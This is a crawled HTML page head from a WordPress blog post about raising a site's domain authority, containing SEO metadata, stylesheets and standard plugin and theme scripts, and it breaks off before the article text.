

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/
body_size: 32833
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>How to Increase My Domain Authority in 3 Easy Steps ? | Good Selects</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://goodselects.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://goodselects.com/wp-content/uploads/2022/01/favicon-black-medium.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="This post breaks down the importance of domain authority and offers three simple ways on how to increase my domain authority."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Increase My Domain Authority in 3 Easy Steps ? | Good Selects" />
<meta property="og:description" content="This post breaks down the importance of domain authority and offers three simple ways on how to increase my domain authority." />
<meta property="og:url" content="https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/" />
<meta property="og:site_name" content="Good Selects" />
<meta property="article:tag" content="how to increase my domain authority" />
<meta property="article:section" content="Seo and Marketing" />
<meta property="og:image" content="https://goodselects.com/wp-content/uploads/2022/07/2022-07-14-goodselects-website-post.jpg" />
<meta property="og:image:secure_url" content="https://goodselects.com/wp-content/uploads/2022/07/2022-07-14-goodselects-website-post.jpg" />
<meta property="og:image:width" content="664" />
<meta property="og:image:height" content="443" />
<meta property="og:image:alt" content="How to Increase My Domain Authority in 3 Easy Steps" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-14T13:14:55+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Increase My Domain Authority in 3 Easy Steps ? | Good Selects" />
<meta name="twitter:description" content="This post breaks down the importance of domain authority and offers three simple ways on how to increase my domain authority." />
<meta name="twitter:creator" content="@mohamad__mulhem" />
<meta name="twitter:image" content="https://goodselects.com/wp-content/uploads/2022/07/2022-07-14-goodselects-website-post.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://goodselects.com/#person","name":"Mohamad Mulhem","logo":{"@type":"ImageObject","@id":"https://goodselects.com/#logo","url":"https://goodselects.com/wp-content/uploads/2021/11/goodselects-retina-logo-black.png","contentUrl":"https://goodselects.com/wp-content/uploads/2021/11/goodselects-retina-logo-black.png","caption":"Good Selects","inLanguage":"en-US","width":"578","height":"180"},"image":{"@type":"ImageObject","@id":"https://goodselects.com/#logo","url":"https://goodselects.com/wp-content/uploads/2021/11/goodselects-retina-logo-black.png","contentUrl":"https://goodselects.com/wp-content/uploads/2021/11/goodselects-retina-logo-black.png","caption":"Good Selects","inLanguage":"en-US","width":"578","height":"180"}},{"@type":"WebSite","@id":"https://goodselects.com/#website","url":"https://goodselects.com","name":"Good Selects","publisher":{"@id":"https://goodselects.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://goodselects.com/wp-content/uploads/2022/07/2022-07-14-goodselects-website-post.jpg","url":"https://goodselects.com/wp-content/uploads/2022/07/2022-07-14-goodselects-website-post.jpg","width":"664","height":"443","caption":"How to Increase My Domain Authority in 3 Easy Steps","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/#webpage","url":"https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/","name":"How to Increase My Domain Authority in 3 Easy Steps ? | Good Selects","datePublished":"2022-07-14T13:14:55+03:00","dateModified":"2022-07-14T13:14:55+03:00","isPartOf":{"@id":"https://goodselects.com/#website"},"primaryImageOfPage":{"@id":"https://goodselects.com/wp-content/uploads/2022/07/2022-07-14-goodselects-website-post.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/#author","name":"Mohamad Mulhem","image":{"@type":"ImageObject","@id":"https://goodselects.com/wp-content/uploads/2022/02/mohamad-mulhem-avatar-small.jpg","url":"https://goodselects.com/wp-content/uploads/2022/02/mohamad-mulhem-avatar-small.jpg","caption":"Mohamad Mulhem","inLanguage":"en-US"},"sameAs":["https://mohamad-mulhem.com","https://twitter.com/https://twitter.com/mohamad__mulhem"]},{"@type":"BlogPosting","headline":"How to Increase My Domain Authority in 3 Easy Steps ? | Good Selects","keywords":"how to increase my domain authority","datePublished":"2022-07-14T13:14:55+03:00","dateModified":"2022-07-14T13:14:55+03:00","author":{"@id":"https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/#author","name":"Mohamad Mulhem"},"publisher":{"@id":"https://goodselects.com/#person"},"description":"This post breaks down the importance of domain authority and offers three simple ways on how to increase my domain authority.","name":"How to Increase My Domain Authority in 3 Easy Steps ? | Good Selects","@id":"https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/#richSnippet","isPartOf":{"@id":"https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/#webpage"},"image":{"@id":"https://goodselects.com/wp-content/uploads/2022/07/2022-07-14-goodselects-website-post.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Good Selects &raquo; Feed" href="https://goodselects.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Good Selects &raquo; Comments Feed" href="https://goodselects.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Good Selects &raquo; How to Increase My Domain Authority in 3 Easy Steps ? Comments Feed" href="https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodselects.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://goodselects.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://goodselects.com/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://goodselects.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://goodselects.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://goodselects.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://goodselects.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://goodselects.com/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://goodselects.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://goodselects.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://goodselects.com/wp-content/themes/Newspaper/style.css?ver=10.3.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://goodselects.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://goodselects.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://goodselects.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://goodselects.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print' />
<script type='text/javascript' src='https://goodselects.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodselects.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.4' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.4' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1' id='lwpcng-main-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/goodselects.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/goodselects.com\/wp-json\/wordpress-popular-posts","ID":2031,"token":"612aea3c52","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.4.0' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://goodselects.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodselects.com/wp-json/wp/v2/posts/2031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodselects.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodselects.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://goodselects.com/?p=2031' />
<link rel="alternate" type="application/json+oembed" href="https://goodselects.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodselects.com%2Fhow-to-increase-my-domain-authority-in-3-easy-steps%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodselects.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodselects.com%2Fhow-to-increase-my-domain-authority-in-3-easy-steps%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"612aea3c52","wpRestUrl":"https:\/\/goodselects.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/goodselects.com\/wp-admin\/","wpRestNonce":"612aea3c52","wpRestUrl":"https:\/\/goodselects.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://goodselects.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4bd2f99c-5023-49e3-b732-80a454cc6e00';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://goodselects.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.55479a10-4eda-4299-901a-290da3fd1836";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['circle.background'] = '#98BF39';
oneSignal_options['notifyButton']['colors']['badge.background'] = '#98BF39';
oneSignal_options['notifyButton']['colors']['dialog.button.background'] = '#98BF39';
oneSignal_options['notifyButton']['colors']['dialog.button.background.hovering'] = '#98BF39';
oneSignal_options['notifyButton']['colors']['dialog.button.background.active'] = '#98BF39';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
